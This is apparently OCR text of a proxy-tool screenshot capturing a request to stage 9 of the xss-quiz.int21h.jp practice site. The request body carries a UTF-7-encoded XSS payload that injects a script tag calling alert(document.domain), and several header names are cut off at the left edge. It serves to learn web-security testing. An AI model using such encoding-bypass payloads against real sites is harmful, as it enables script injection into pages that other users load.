 Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action Comment this item ?
aw Params Headers Hex
T /stage_09.php?sid=7e0f0e09fcaae404a64a42c43409dd3c44afc95f HTTP/1.1
ept: text/html, application/xhtml+xml, image/jxr, */*
erer: http://xss-quiz.int21h.jp/stage_09.php?sid=6266b0aa86f308e428f1dc65bc6e64a0da1d847a
ept-Language: zh-Hans-CN,zh-Hans;q=0.5
r-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
tent-Type: application/x-www-form-urlencoded
tent-Length: 105
t: xss-quiz.int21h.jp
gma: no-cache
kie: PHPSESSID=uaj9fuoit92qmogrffnjs0md62
nection: close
+AG0AcgB6AGgAYQBuAGcANwA2ACUAMgAyACsAJQAzAEMAcwBjAHIAaQBwAHQAJQAzAEUAYQBsAGUAcgB0ACUAMgA4AGQAbwBjAHUAbQBlAG4AdAAuAGQAbwBtAGEAaQBuACU
A5ACUAQQAxACUAQQA4ACUAMwBDACUAMgBGAHMAYwByAGkAcAB0ACUAMwBFACUAMwBDAGIAKwBpAGQAKwAlADMARAArACUAMgAy-&charset=utf-8